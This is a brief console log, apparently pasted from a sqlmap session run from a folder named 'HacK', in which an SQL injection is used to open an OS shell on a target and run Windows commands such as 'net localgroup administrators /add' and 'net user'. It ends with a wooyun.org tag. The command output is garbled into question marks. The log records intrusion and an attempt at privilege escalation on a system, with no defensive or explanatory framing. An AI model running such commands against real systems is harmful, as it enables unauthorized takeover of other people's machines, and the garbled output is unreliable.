 F:\HacK\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版...
[19:35:34] [INFO] the SQL query used returns 3 entries
[19:35:34] [INFO] retrieved: " "
[19:35:35] [INFO] retrieved: "??????????"
[19:35:35] [INFO] retrieved: "??????????"
command standard output:
---
??????????
??????????
---
os-shell> net localgroup administrators /add
do you want to retrieve the command standard output? [Y/n/a]
[19:36:07] [INFO] the SQL query used returns 3 entries
[19:36:07] [INFO] retrieved: " "
[19:36:07] [INFO] retrieved: "??????????"
[19:36:07] [INFO] retrieved: "??????????"
command standard output:
---
??????????
??????????
---
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[19:36:13] [INFO] the SQL query used returns 10 entries
www.wooyun.org